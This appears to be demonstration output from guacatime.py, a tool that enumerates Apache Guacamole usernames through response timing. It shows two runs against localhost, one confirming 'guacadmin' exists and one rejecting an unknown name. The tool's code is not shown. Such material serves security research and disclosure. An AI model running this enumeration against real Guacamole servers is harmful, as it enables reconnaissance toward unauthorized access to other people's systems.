 ┌──(kali㉿kali)-[~/Projects]
└─$ python3 guacatime.py -t http://localhost/guacamole -u guacadmin
Apache Guacamole time based user enumeration
Calculating baseline...
100% (100 of 100) |##############| Elapsed Time: 0:00:05 Time:  0:00:05
Trying to guess user existence (5 tests)...
[Check 1/5]
100% (50 of 50) |################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0.0049018032646048135
[Check 2/5]
100% (50 of 50) |################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0.004962227023470059
[Check 3/5]
100% (50 of 50) |################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0.0047873865979381446
[Check 4/5]
100% (50 of 50) |################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0.004540364858807711
[Check 5/5]
100% (50 of 50) |################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0.004591949097938145
The user exists!
┌──(kali㉿kali)-[~/Projects]
└─$ python3 guacatime.py -t http://localhost/guacamole -u unknown
Apache Guacamole time based user enumeration
Calculating baseline...
100% (100 of 100) |###################################| Elapsed Time: 0:00:05 Time:  0:00:05
Trying to guess user existence (5 tests)...
[Check 1/5]
100% (50 of 50) |#####################################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0
[Check 2/5]
100% (50 of 50) |#####################################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0
[Check 3/5]
100% (50 of 50) |#####################################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0
[Check 4/5]
100% (50 of 50) |#####################################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0
[Check 5/5]
100% (50 of 50) |#####################################| Elapsed Time: 0:00:02 Time:  0:00:02
Diff --> 0
Wrong user!